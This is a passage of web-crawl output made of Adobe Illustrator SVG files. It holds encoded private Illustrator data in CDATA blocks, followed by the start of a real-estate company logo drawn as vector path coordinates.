gXwJCmJ+uOjwgw6lWKXhPA83cnVj2aCZyimMDOj7cyw8DaLazQpXTll7AIYJoG77Kc/8TY1iIjBQ
IHfRFf1VQx23OXS/YKhceQnJOM/NWebzD2tHh3EZxqNl5VKwZCycqX3yT83MCK2QVPpy8VC2YzAp
O8iM5nA72U2D+G5W1vwEJ4iAZo/JjyjbmBynKeYCJDj4qXAcSBJ6W0glPbZRkytqEc/rB4Tw50Jq
kwGIR29ijwdpiGVRBCwpxtDuPyoO1DOB4guzQOiipn7cVAMaXXyJYfCEJgPtM5N59Z8N6IXOiDlT
RUVoEVLggC78FBplYkBfrDpTNoCKTJQHsTJQt4GHh70qscRysSZ7B5tZdW0FygQXwBx/TkTF3T/d
0TswKMm9gnhr6GELhETrrhSu2Pn/hq1pHNGybccvrObnntdunWBkrnbFxEi3dlCYy8XRQVAD41h2
kogcMMeioMe9Y1vMhKeDa0Dim201CM1XwFJ/M4E8eQuUnaGtGD4j23kII3v+yQvqzNJTMRN0pXMp
fGRQNFHTyjsp/ZTy6WXbD2uRfglljlYc6/OTvxUREtIUPzw5ioNKhX2fzARG3wlG0Wi7u56FklkE
/b8tg6wy0NRx29LuVDUDMhUGCtAcn6ll8wyuIu2rOlgm3+qPeKtGgtY2rZZBLQBJhlnkRwbMPJMJ
QwAzsyVkHBIiLh3D0FBckmQuSE3gAHovTQ/EqIVIcOF7fUIKxxSPd7AVtu+pjAIytb3FWniBENqt
RNQCTIOTv+WeUfozpRivhXhphGGlVZyYOQeExdyHJ7mN1yy/aqngZz6YYBwZDcyG+lSYd7hRRU/I
MSpMJQXlVakkco2SsTNMplpBmtfdTJA2gHlNlaDQiR43aepNPAFMWoImoTIo3hX660tGvx/gTEAm
k9CbkGpYMFc/v9T5wVwn+EBTDF3LQ2hMk8ASWSoOZlHlmE+W9lNV8U0+gZXUL22Yo03vmHjHFUcj
C0kb5rC9meBSFBG6Ah9mIvqTBvmyZkJ//Migd9q01KqZvz+mfr8V44JXQM28h+sn/pgkzKTQlSY1
/pNV5SELq4PYCSmeF2/tS6y6ATTZ1IovN1xWTRSgbA/xTA4ev+7mAaxLUkpdRQ/sJjsvWUwBCQUv
QNillzWLhD37QNHgpxsI02Z1wvgq2rotZkGNbkU1rQ8FQsbnUa04uKcWXEl633BamfH+0YpboJQv
gVJU1dNve65CyNFoM+V6xrQwXTYNXHTvt02RmGb6k78FdVzU01iGRKHNIRxldM9wGQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
</i:aipgf>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://theglacierclub.com/wp-content/uploads/2021/11/Glacier-Realty_Logo_White.svg
body_size: 6538
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 300 300" style="enable-background:new 0 0 300 300;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g id="Group_1_00000068664803725632362500000002902223688028174766_" transform="translate(515.142 -203.302)">
		<path id="Path_1_00000162348569339783245360000006262538384539985285_" class="st0" d="M-235.84,372.56
			c1.77,2.37,2.68,5.27,2.57,8.22c0.01,1.66-0.21,3.31-0.66,4.91c-0.38,1.33-0.94,2.59-1.68,3.75c-0.62,0.97-1.37,1.84-2.23,2.6
			c-0.7,0.61-1.48,1.13-2.32,1.53l-6.08,2.7v0.17c0.55,0.1,1.1,0.24,1.62,0.44c0.48,0.19,0.89,0.52,1.2,0.94
			c2.38,2.98,4.69,5.62,6.93,7.94s4.25,4.3,5.99,5.97c1.76,1.66,3.18,2.98,4.26,3.95c1.08,0.97,1.62,1.57,1.62,1.8
			c0,0.37-0.07,0.73-0.22,1.07c-0.23,0.43-0.54,0.82-0.9,1.15c-0.52,0.51-0.9,0.88-1.16,1.11c-0.22,0.21-0.51,0.33-0.81,0.34
			l-1.37-0.01c-0.42,0.01-0.84-0.07-1.24-0.22c-0.5-0.25-0.92-0.62-1.23-1.07c-0.79-0.97-1.74-2.14-2.85-3.52
			c-1.11-1.37-2.65-3.15-4.64-5.32l-9.19-10.04c-0.47-0.56-1.07-0.98-1.75-1.24c-0.65-0.21-1.33-0.31-2.01-0.31
			c-0.06,0.91-0.11,1.91-0.14,2.99c-0.03,1.08-0.05,2.34-0.06,3.76l-0.06,13.93c0,0.44-0.12,0.87-0.35,1.24
			c-0.3,0.4-0.79,0.61-1.29,0.55c-0.55-0.02-1.09-0.11-1.62-0.27c-0.7-0.18-1.39-0.41-2.05-0.69c-0.63-0.26-1.23-0.59-1.79-0.99
			c-0.43-0.24-0.71-0.67-0.76-1.16c0.05-0.41,0.21-0.79,0.47-1.11c0.31-0.45,0.71-0.99,1.16-1.62c0.3-0.93,0.46-1.89,0.48-2.86
			c0.15-1.62,0.27-3.46,0.37-5.51c0.09-2.05,0.17-4.07,0.24-6.07c0.06-1.99,0.1-3.5,0.1-4.53l0.02-4.53
			c0.01-2.39-0.02-4.69-0.1-6.88c-0.08-2.19-0.2-4.06-0.36-5.6c0-0.36-0.18-0.69-0.47-0.9c-0.26-0.14-0.51-0.27-0.77-0.39
			c-0.28-0.13-0.52-0.32-0.72-0.56c-0.26-0.36-0.38-0.8-0.34-1.24c-0.04-0.88,0.39-1.72,1.12-2.22c1.4-1,2.89-1.87,4.45-2.59
			c1.42-0.66,2.88-1.23,4.37-1.73c1.22-0.41,2.46-0.73,3.72-0.97c0.86-0.17,1.73-0.26,2.61-0.29c3.53,0.01,6.16,1.14,7.89,3.37
			 M-250.44,394.46c0.7-0.21,1.37-0.49,2.01-0.85c1.34-0.67,2.6-1.48,3.77-2.42c1.4-1.11,2.62-2.43,3.61-3.92
			c1.06-1.57,1.62-3.43,1.6-5.33c0.01-2.85-0.55-4.86-1.68-6.03c-1.06-1.14-2.54-1.78-4.09-1.77c-1.06,0.02-2.11,0.24-3.08,0.67
			c-1.04,0.42-1.93,1.13-2.57,2.04c-0.22,0.72-0.36,1.47-0.44,2.22c-0.12,0.97-0.22,2.08-0.31,3.33c-0.09,1.25-0.17,2.55-0.24,3.89
			c-0.06,1.34-0.1,2.61-0.1,3.8l-0.02,3.68C-251.81,394.23-251.3,394.46-250.44,394.46 M-270.45,395.48
			c-0.07,0.31-0.24,0.59-0.47,0.81c-0.36,0.41-0.75,0.79-1.16,1.15c-0.42,0.37-0.86,0.71-1.33,1.02c-0.31,0.24-0.68,0.38-1.07,0.42
			c-2.56,0.22-4.94,0.34-7.14,0.35c-2.19,0.02-4.15,0.05-5.86,0.1c-0.03,6.84,1.29,11.99,3.95,15.45c2.66,3.46,6.93,5.2,12.8,5.23
			c0.86-0.06,1.71,0.06,2.52,0.35c0.47,0.32,0.72,0.89,0.63,1.45c0,0.46-0.43,0.91-1.29,1.36c-1.44,0.55-2.99,0.78-4.53,0.66
			c-2.8,0.05-5.6-0.32-8.29-1.1c-2.06-0.62-4-1.59-5.71-2.89c-1.47-1.13-2.7-2.55-3.62-4.16c-0.87-1.56-1.54-3.23-1.98-4.96
			c-0.45-1.72-0.72-3.48-0.83-5.26c-0.11-1.77-0.16-3.45-0.15-5.04c-0.08-4.82,0.47-9.63,1.65-14.31c0.83-3.32,2.25-6.47,4.19-9.3
			c1.5-2.18,3.56-3.91,5.96-5.02c2.19-0.97,4.57-1.47,6.97-1.46c1.64-0.09,3.29,0.1,4.87,0.58c0.82,0.32,1.33,1.14,1.27,2.01
			c-0.01,1.25-0.55,1.88-1.63,1.87l-5.04-0.02c-1.37-0.01-2.73,0.28-3.98,0.84c-1.45,0.71-2.67,1.81-3.53,3.19
			c-1.24,1.99-2.16,4.16-2.72,6.44c-0.86,3.44-1.36,6.96-1.5,10.5c0.48-0.41,1.03-0.74,1.63-0.98c0.71-0.27,1.47-0.39,2.22-0.37
			l11.54,0.05C-270.99,394.45-270.45,394.8-270.45,395.48 M-310.35,388.12c-0.08-1.71-0.11-3.3-0.11-4.79
			c0.01-0.67-0.02-1.34-0.08-2.01c-0.04-0.52-0.25-1.01-0.59-1.41c-0.47-0.49-0.86-1.05-1.15-1.67c-0.19-0.45-0.29-0.93-0.29-1.41
			c0.11-0.55,0.38-1.06,0.78-1.45c0.54-0.65,1.15-1.25,1.8-1.79c0.66-0.55,1.36-1.04,2.1-1.49c0.49-0.35,1.07-0.56,1.67-0.63
			c0.76,0.05,1.5,0.3,2.13,0.74c0.79,0.49,1.19,0.9,1.19,1.24c-0.01,0.71-0.14,1.42-0.39,2.09c-0.28,0.81-0.44,1.66-0.48,2.52
			c-0.24,2.51-0.44,6.71-0.61,12.6c-0.17,5.9-0.28,13.97-0.32,24.23c0.12,2.28-0.11,4.57-0.67,6.79c-0.25,0.97-1.11,1.65-2.1,1.66
			c-0.37,0-0.73-0.07-1.07-0.22c-0.39-0.24-0.68-0.62-0.81-1.07c-0.29-0.85-0.47-1.72-0.55-2.61c-0.14-1.17-0.23-2.79-0.28-4.87
			c-0.05-2.08-0.08-4.7-0.09-7.86c-0.01-3.16-0.01-7,0.01-11.5C-310.24,392.2-310.27,389.84-310.35,388.12 M-354.94,390.07
			c0.83-2.81,2.09-5.47,3.75-7.89c1.44-2.08,3.23-3.89,5.28-5.36c1.9-1.35,3.96-2.46,6.13-3.31c2-0.78,4.08-1.35,6.2-1.68
			c1.8-0.29,3.61-0.43,5.43-0.44c1.95-0.11,3.88,0.38,5.55,1.39c1.31,0.92,1.96,1.8,1.95,2.66c-0.04,0.46-0.22,0.89-0.52,1.24
			c-0.37,0.51-0.78,0.98-1.24,1.41c-0.47,0.44-0.99,0.82-1.55,1.15c-0.4,0.27-0.85,0.43-1.33,0.47c-0.4-0.04-0.77-0.26-0.98-0.6
			c-0.31-0.4-0.68-0.84-1.11-1.33c-0.46-0.52-0.99-0.96-1.58-1.33c-0.69-0.42-1.49-0.63-2.3-0.61c-2.45-0.07-4.89,0.4-7.14,1.38
			c-1.94,0.87-3.71,2.08-5.23,3.57c-1.45,1.43-2.65,3.08-3.57,4.9c-0.88,1.72-1.6,3.52-2.16,5.37c-0.48,1.61-0.85,3.25-1.09,4.91
			c-0.18,1.17-0.28,2.36-0.31,3.55c0.04,1.91,0.39,3.8,1.04,5.6c0.71,2.09,1.72,4.07,3.01,5.87c1.28,1.81,2.88,3.37,4.73,4.59
			c1.8,1.22,3.93,1.87,6.1,1.86c1.92,0.03,3.82-0.32,5.6-1.04c1.56-0.64,3.05-1.43,4.45-2.37c1.29-0.88,2.39-1.67,3.3-2.38
			c0.59-0.56,1.34-0.93,2.14-1.06c0.5-0.03,0.98,0.16,1.32,0.52c0.32,0.35,0.48,0.81,0.47,1.28c-0.09,0.42-0.28,0.82-0.56,1.15
			c-0.46,0.65-0.98,1.26-1.55,1.83c-0.66,0.68-1.4,1.38-2.23,2.08c-0.83,0.71-1.74,1.32-2.7,1.83c-0.73,0.41-1.51,0.73-2.31,0.97
			c-1.04,0.33-2.1,0.59-3.17,0.8c-1.14,0.22-2.34,0.4-3.59,0.54c-1.19,0.14-2.39,0.2-3.59,0.2c-1.89-0.06-3.77-0.42-5.55-1.05
			c-2.2-0.75-4.23-1.94-5.97-3.49c-2-1.8-3.6-3.99-4.72-6.43c-1.36-3.11-2-6.49-1.88-9.88c-0.05-3.67,0.44-7.32,1.46-10.85
			 M-405.49,408.37c-1.22,0.67-2.21,1.7-2.83,2.94l-4.3,7.42c-0.28,0.5-0.46,1.05-0.52,1.62c-0.06,0.57-0.49,0.85-1.29,0.85
			c-1.3,0.04-2.6-0.14-3.84-0.53c-0.97-0.35-1.45-0.83-1.45-1.46c0.06-0.63,0.37-1.22,0.86-1.62c0.71-0.72,1.37-1.49,1.98-2.3
			c1.03-1.31,2.18-2.87,3.44-4.68c1.26-1.82,2.52-3.72,3.79-5.71c1.26-1.99,2.49-3.99,3.7-6.01c1.21-2.02,2.27-3.88,3.19-5.59
			c0.92-1.71,1.66-3.2,2.24-4.48c0.44-0.84,0.74-1.75,0.86-2.69c0.01-1.14-0.96-2.68-2.88-4.63l-6.98-7.13
			c-0.6-0.69-1.28-1.29-2.04-1.8c-0.48-0.21-0.81-0.68-0.85-1.2c0-0.23,0.22-0.5,0.64-0.81c0.48-0.34,0.98-0.65,1.5-0.93
			c0.57-0.31,1.15-0.58,1.75-0.81c0.48-0.2,0.98-0.31,1.5-0.33c0.63-0.01,1.26,0.03,1.88,0.09c0.41,0.04,0.8,0.17,1.15,0.39
			c0.33,0.22,0.6,0.54,0.76,0.9c0.2,0.4,0.44,0.94,0.72,1.63c0.28,0.62,0.63,1.19,1.06,1.71c0.59,0.8,1.2,1.6,1.83,2.4
			c4.59,5.61,8.56,10.32,11.9,14.15c3.34,3.83,6.39,7.19,9.14,10.08c2.75,2.89,5.39,5.51,7.92,7.86c2.53,2.35,5.29,4.87,8.3,7.56
			c0.46,0.45,1.02,0.8,1.62,1.03c0.51,0.17,0.95,0.32,1.32,0.43c0.33,0.09,0.63,0.25,0.9,0.47c0.26,0.29,0.38,0.68,0.34,1.07
			c-0.06,0.37-0.22,0.71-0.47,0.98c-0.35,0.46-0.74,0.89-1.16,1.28c-0.42,0.39-0.88,0.75-1.37,1.06c-0.35,0.25-0.77,0.39-1.2,0.42
			l-2.56-0.01c-0.41,0.03-0.79-0.22-0.94-0.6c-0.17-0.4-0.4-0.78-0.68-1.11c-3.53-4.44-7.34-8.65-11.4-12.61l-22.65-0.1
			c-1.66-0.1-3.33,0.17-4.88,0.79 M-401.27,399.02c-0.75,1.31-1.23,2.16-1.46,2.56c-0.2,0.31-0.32,0.66-0.35,1.02
			c-0.01,0.21,0.07,0.41,0.21,0.56c0.32,0.2,0.69,0.31,1.07,0.3c0.57,0.06,1.42,0.11,2.56,0.14c1.14,0.03,2.74,0.05,4.79,0.06
			c2.22,0.01,4.07,0,5.56-0.02c1.48-0.02,2.68-0.06,3.59-0.12c0.69-0.03,1.37-0.1,2.05-0.2c0.35-0.05,0.7-0.15,1.03-0.3
			l-13.36-13.73L-401.27,399.02z M-419.71,414.62c0.64-0.43,1.37-0.68,2.14-0.72c0.97,0,1.45,0.38,1.45,1.12
			c-0.04,0.42-0.11,0.83-0.22,1.24c-0.16,0.7-0.36,1.38-0.61,2.05c-0.24,0.67-0.53,1.33-0.86,1.96c-0.32,0.6-0.65,0.9-0.99,0.89
			c-0.48,0-0.96-0.07-1.41-0.22c-0.43-0.14-1.07-0.36-1.92-0.65c-0.19-0.08-0.39-0.12-0.6-0.13c-0.28-0.03-0.77-0.06-1.45-0.09
			s-1.61-0.06-2.78-0.1c-1.17-0.04-2.66-0.05-4.49-0.06c-1.94-0.01-3.49,0-4.66,0.02c-1.17,0.02-2.09,0.05-2.78,0.08
			c-0.5,0.01-1,0.06-1.49,0.16c-0.28,0.07-0.55,0.17-0.81,0.3c-0.82,0.41-1.73,0.62-2.65,0.59c-0.42-0.04-0.81-0.26-1.06-0.61
			c-0.38-0.42-0.74-0.86-1.06-1.33c-0.32-0.45-0.59-0.94-0.81-1.45c-0.15-0.31-0.25-0.64-0.3-0.98c0.08-0.61,0.39-1.18,0.86-1.58
